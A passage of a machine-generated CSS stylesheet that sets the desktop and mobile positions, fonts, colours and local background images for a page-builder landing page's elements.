    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231 .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116 .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162 .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573 .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156 .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_m {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907 .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145 .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836 .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}

#e_1225979_1_65553 {
    z-index: 44;
    width: 360px;
    left: 300px;
    top: 5929.913000000001px;
    z-index: 44;
    z-index: 44;
    z-index: 44;
    z-index: 44;
}

#e_1225979_1_65553 .c {
    z-index: 44;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_28606 {
    z-index: 45;
    width: 228px;
    height: 54px;
    left: 366px;
    top: 6015.263000000002px;
    z-index: 45;
    z-index: 45;
    z-index: 45;
}

#e_1225979_1_28606 .c {
    text-decoration: none;
    float: left;
    z-index: 45;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 18px;
    text-align: center;
    border-radius: 3px;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    background-color: #1565c0;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    color: #ffffff;
}

#e_1225979_1_53338 {
    z-index: 46;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 5948.700000000002px;
    z-index: 46;
    z-index: 46;
    z-index: 46;
}

#e_1225979_1_53338 .c {
    z-index: 46;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_53338 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 46;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_173671440078955287 {
    z-index: 47;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 6053.89px;
    z-index: 47;
}

#e_1225979_1_173671440078955287 .c {
    z-index: 47;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1225979_1_72799 {
    z-index: 100;
    width: 360px;
    left: 300px;
    top: 6252.888000000002px;
    z-index: 100;
    z-index: 100;
    z-index: 100;
}

#e_1225979_1_72799 .c {
    z-index: 100;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
    color: rgb(43, 125, 185);
}

#b_1225979_1_1736606248678282284c603 {
    height: 1176.2125px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_d {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686_d .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477_d .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477_d .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231_d .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116_d .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162_d .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162_d .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162_d .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573_d .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156_d .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_d {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907_d .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145_d .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145_d .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836_d .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836_d .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}


@media (max-width: 800px) {
    #b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c60c {
        height: 89.878px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-92a226b0dc543533b4748b51c59f1551.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c5df {
        height: 1345.2px;
        background-color: rgb(255, 255, 255);
    }

    #e_1225979_1_57686_m {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_m .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_m {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_m .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_m {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_m .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_m {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_m .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_m {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_m .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_m {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_m .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_m {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_m .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_m {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_m .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_m {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_m .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145_m .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_m {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_m .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836_m .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }

    #e_1225979_1_65553 {
        left: 19.8595px;
        top: 173.953px;
        z-index: 47;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_65553 .c {
        z-index: 47;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_28606 {
        left: 21.97px;
        top: 689.404px;
        width: 314.1px;
        height: 47.8125px;
        transform: translate(0px, 0px);
        z-index: 45;
    }

    #e_1225979_1_28606 .c {
        text-decoration: none;
        float: left;
        z-index: 45;
        background-color: rgb(30, 136, 229);
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 13.7806px;
        text-align: center;
        border-radius: 10px;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        background-color: #1565c0;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        color: #ffffff;
    }

    #e_1225979_1_53338 {
        height: 108.632px;
        width: 360px;
        left: -1.6875px;
        top: 1236.58px;
        transform: translate(0px, 0px);
        z-index: 46;
    }

    #e_1225979_1_53338 .c {
        z-index: 46;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_53338 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 46;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.632px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_173671440078955287 {
        z-index: 34;
        width: 330.3px;
        height: 136.188px;
        left: 13.65px;
        top: 167.876px;
        transform: translate(0px, 0px);
        z-index: 34;
    }

    #e_1225979_1_173671440078955287 .c {
        z-index: 34;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(240, 243, 245);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1225979_1_72799 {
        width: 344.8px;
        left: 14.001px;
        top: 14.5px;
        transform: translate(0px, 0px);
        z-index: 100;
    }

    #e_1225979_1_72799 .c {
        z-index: 100;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
        color: rgb(43, 125, 185);
    }

    #b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c603 {
        height: 161.844px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #e_1225979_1_57686_d {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_d {
        display: none;
    }

    #e_1225979_1_57686 .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_d {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_d {
        display: none;
    }

    #e_1225979_1_60477 .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_d {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_d {
        display: none;
    }

    #e_1225979_1_51231 .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_d {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_d {
        display: none;
    }

    #e_1225979_1_75116 .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_d {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_d {
        display: none;
    }

    #e_1225979_1_83162 .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_d {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_d {
        display: none;
    }

    #e_1225979_1_24573 .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_d {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_d {
        display: none;
    }

    #e_1225979_1_10156 .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_d {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_d {
        display: none;
    }

    #e_1225979_1_16907 .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_d {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_d {
        display: none;
    }

    #e_1225979_1_23145 .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_d {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_d {
        display: none;
    }

    #e_1225979_1_34836 .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }
}
</file>
